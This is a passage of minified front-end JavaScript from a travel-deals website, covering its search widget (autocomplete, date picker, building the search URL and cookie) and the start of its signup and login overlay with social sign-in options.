/></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" .reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","confirmation-step-footer":"confirmation-step-footer","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var c={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(c)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCre